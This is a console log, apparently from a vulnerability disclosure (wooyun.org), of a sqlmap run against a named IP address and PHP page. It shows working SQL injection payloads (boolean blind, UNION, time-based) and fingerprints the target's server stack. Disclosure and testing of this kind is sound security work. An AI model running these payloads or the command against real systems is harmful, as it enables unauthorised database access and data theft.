 Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
F:\sqlmap>sqlmap.py -u "http://1.51.203.1:8000/show_sb.php?yid=407
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:49:48
[18:49:48] [INFO] resuming back-end DBMS 'mysql'
[18:49:48] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: yid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: yid=407 AND 4895=4895
Type: UNION query
Title: MySQL UNION query (NULL) - 18 columns
Payload: yid=407 LIMIT 0,1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(
0x3a6e71783a,0x756c4470705342446655,0x3a6d64753a),NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: yid=407 AND SLEEP(5)
---
[18:49:49] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.14, Apache 2.2.16
back-end DBMS: MySQL 5.0.11
[18:49:49] [INFO] fetched data logged to text files under 'F:\sqlmap\output\1.51
.203.1'
[*] shutting down at 18:49:49
www.wooyun.org